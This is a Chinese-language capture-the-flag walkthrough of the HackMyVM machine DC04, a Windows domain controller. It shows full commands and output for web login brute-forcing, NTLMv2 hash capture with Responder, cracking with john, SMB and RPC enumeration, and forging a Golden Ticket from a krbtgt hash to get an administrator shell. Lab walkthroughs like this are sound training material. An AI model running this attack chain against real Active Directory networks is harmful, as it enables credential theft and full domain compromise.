靶场:HackMyVm
地址:https://hackmyvm.eu/machines/machine.php?vm=DC04
系统:windows
内容:网页登录爆破、smb信息检索、AD信息检索、Golden Ticket。
windows的机器不但体积大,而且在VirtualBox上运行不太稳定,建议一加载后就建立快照,便于随时恢复。
开机扫描端口。
~/D/d $nmap -sV -sC -Pn -p- -oN port.log $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 ((Win64) OpenSSL/3.1.3 PHP/8.2.12)
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
|_http-title: Did not follow redirect to http://soupedecode.local
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-05 00:14:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49683/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:E2:B7:80 (Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-05T00:15:24
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 15h59m58s
|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:e2:b7:80 (Oracle VirtualBox virtual NIC)扫描信息已经显示了域名SOUPEDECODE.LOCAL,将其加入/etc/hosts。
扫描80端口。
gobuster dir -u http://$IP:$PORT -t 20 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -b 401,403,404,500 -o $PORT.log
/examples (Status: 503) [Size: 403]
/licenses (Status: 301) [Size: 343] [--> http://192.168.56.126/licenses/]
/server-status (Status: 200) [Size: 9883]
/server-info (Status: 200) [Size: 102064]在server-info页面中,可以找到一个新的域名,将其加入hosts。
访问heartbeat.soupedecode.local,来到一个登录页面。随便输入用户名和密码,会显示报错信息。
由于没有别的提示信息,这里只能对用户名和密码进行爆破。但这个靶机在我的VirtualBox上运行的并不稳定,爆破过程中经常关机。使用hydra、wfuzz、ffuf都没有成功,最后使用burpsuite成功。用户名为admin,加载的字典为/usr/share/seclists/Passwords/Default-Credentials/default-passwords.txt。
在Burpsuite Intruder中筛选结果,去除Invalid字符串。
使用admin:nimda登录后,来到下一个界面,可以输入一个IP地址。
输入本机的IP地址,使用wireshark抓包分析,可以看到靶机发出了几个NBNS协议的请求。
使用responder进行欺骗,得到一组hash。
~/D/d $sudo responder -I eth1 -Pdv
...
[SMB] NTLMv2-SSP Client : 192.168.56.126
[SMB] NTLMv2-SSP Username : soupedecode\websvc
[SMB] NTLMv2-SSP Hash : websvc::soupedecode:a0f6eb8dd7317222:85AAE1C75D28642C923E971792AF8460:010100000000000000004AA82C4ADB0195BA4BB32FF130CA00000000020008005200590043004F0001001E00570049004E002D0039004E00450037004E0054004A004900500043004A0004003400570049004E002D0039004E00450037004E0054004A004900500043004A002E005200590043004F002E004C004F00430041004C00030014005200590043004F002E004C004F00430041004C00050014005200590043004F002E004C004F00430041004C000700080000004AA82C4ADB01060004000200000008003000300000000000000000000000004000008E997A140DD4A277D55D6EF06CFCB29D50D8BDF610D30035EDF20501C8FBB3B10A001000000000000000000000000000000000000900260063006900660073002F003100390032002E003100360038002E00350036002E003100300031000000000000000000NTLM hash主要用于离线破解。将hash保存后用john进行破解。
~/D/d $john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
jordan23 (websvc)
1g 0:00:00:00 DONE (2024-12-09 11:27) 16.66g/s 34133p/s 34133c/s 34133C/s 123456..lovers1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.查看smb共享目录。
~/D/d $netexec smb $IP -u websvc -p jordan23 --shares
SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.56.126 445 DC01 [+] SOUPEDECODE.LOCAL\websvc:jordan23
SMB 192.168.56.126 445 DC01 [*] Enumerated shares
SMB 192.168.56.126 445 DC01 Share Permissions Remark
SMB 192.168.56.126 445 DC01 ----- ----------- ------
SMB 192.168.56.126 445 DC01 ADMIN$ Remote Admin
SMB 192.168.56.126 445 DC01 C READ
SMB 192.168.56.126 445 DC01 C$ Default share
SMB 192.168.56.126 445 DC01 IPC$ READ Remote IPC
SMB 192.168.56.126 445 DC01 NETLOGON READ Logon server share
SMB 192.168.56.126 445 DC01 SYSVOL READ Logon server share登录smb后,可以找到user.txt,但此时还没有share,且rtina979用户的目录不可读。
~/D/d $smbclient //$IP/C -U 'soupedecode.local\websvc'
Password for [SOUPEDECODE.LOCAL\websvc]:
Try "help" to get a list of possible commands.
smb: \> cd Users
smb: \Users\> dir
. DR 0 Thu Nov 7 01:55:53 2024
.. DHS 0 Tue Nov 5 23:30:29 2024
Administrator D 0 Sat Jun 15 19:56:40 2024
All Users DHSrn 0 Sat May 8 08:26:16 2021
Default DHR 0 Sun Jun 16 02:51:08 2024
Default User DHSrn 0 Sat May 8 08:26:16 2021
desktop.ini AHS 174 Sat May 8 08:14:03 2021
fjudy998 D 0 Thu Nov 7 01:55:33 2024
ojake987 D 0 Thu Nov 7 01:55:16 2024
Public DR 0 Sat Jun 15 17:54:32 2024
rtina979 D 0 Thu Nov 7 01:54:39 2024
websvc D 0 Thu Nov 7 01:44:11 2024
xursula991 D 0 Thu Nov 7 01:55:28 2024
12942591 blocks of size 4096. 10835082 blocks available
smb: \Users\> cd websvc
smb: \Users\websvc\> cd Desktop
smb: \Users\websvc\Desktop\> dir
. DR 0 Thu Nov 7 19:08:21 2024
.. D 0 Thu Nov 7 01:44:11 2024
user.txt A 32 Thu Nov 7 10:07:55 2024这时,可以对用户名进行爆破,得到了1064个用户名。
~/D/d $netexec smb $IP -u websvc -p 'jordan23' --rid-brute | grep SidTypeUser |cut -d: -f2 |cut -d \\ -f2 |cut -d ' ' -f1 > names.txt
~/D/d $wc -l names.txt
1064 names.txt接下来使用rpc查找用户的敏感信息,用户名虽然很多,但只需要对刚才C:\Users目录下有的用户名多关注即可,特别是不可读的rtina979用户。
~/D/d $rpcclient -U "websvc%jordan23" $IP -c "querydispinfo" | grep rtina
index: 0x131f RID: 0x7fd acb: 0x00000010 Account: rtina979 Name: Reed Tina Desc: Default Password Z~l3JhcV#7Q-1#M得到rtina979用户的密码后,可以登录smb,将用户文件夹下载下来,在rtina979/Documents里发现Report.rar。文件有密码,需要john进行爆破。
~/D/d/r/D $rar2john Report.rar > hash.txt
~/D/d/r/D $john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (RAR5 [PBKDF2-SHA256 128/128 SSE2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
PASSWORD123 (Report.rar)
1g 0:00:01:08 DONE (2024-12-09 12:42) 0.01452g/s 746.3p/s 746.3c/s 746.3C/s ang123..MANMAN
Use the "--show" option to display all of the cracked passwords reliably
Session completed.解压后一篇对DC04进行安全检测的报告。其中,报告的最后有一些hash,包括krbtgt的hash。
验证一下这个hash的有效性,看来hash是对的。
~/D/d/r/D $netexec ldap $IP -u krbtgt -H 0f55cdc40bd8f5814587f7e6b2f85e6f
SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
LDAP 192.168.56.126 389 DC01 [-] SOUPEDECODE.LOCAL\krbtgt:0f55cdc40bd8f5814587f7e6b2f85e6f STATUS_ACCOUNT_DISABLED在AD渗透中,一旦拥有了krbtgt的hash,就可以取得Golden Ticket。首先,获取DOMAIN的SID。
~/D/d $impacket-lookupsid $DOMAIN/websvc:jordan23@$IP |less
[*] Brute forcing SIDs at 192.168.56.126
[*] StringBinding ncacn_np:192.168.56.126[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2986980474-46765180-2505414164在/etc下建立如下文件。
~/D/d/r/D $cat /etc/krb5.conf
[libdefault]
default_realm = SOUPEDECODE.LOCAL
[realms]
SOUPEDECODE.LOCAL = {
kdc = dc01.soupedecode.local
admin_server = dc01.soupedecode.local
}
[domain_realm]
soupedecode.local = SOUPEDECODE.LOCAL
.soupedecode.local = SOUPEDECODE.LOCAL接下来的操作步骤,速度要快,因为相关操作对时间同步要求较高。建议保存在写字板中,然后一次性粘贴执行。
sudo ntpdate -u $IP
impacket-ticketer -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain-sid S-1-5-21-2986980474-46765180-2505414164 -domain soupedecode.local administrator
export KRB5CCNAME=administrator.ccache
KRB5CCNAME=administrator.ccache evil-winrm -i $IP -u administrator -r soupedecode.local如果遇到KRB_AP_ERR_SKEW(Clock skew too great)的错误,就重新执行一下时间同步。
最后执行的结果如下:
~/D/d $sudo ntpdate -u $IP
impacket-ticketer -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain-sid S-1-5-21-2986980474-46765180-2505414164 -domain soupedecode.local administrator
export KRB5CCNAME=administrator.ccache
KRB5CCNAME=administrator.ccache evil-winrm -i dc01.soupedecode.local -u administrator -r soupedecode.local
[sudo] password for kali:
2024-12-10 08:08:08.924477 (+0000) -0.000039 +/- 0.001085 192.168.56.126 s1 no-leap
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for soupedecode.local/administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
soupedecode.local\administrator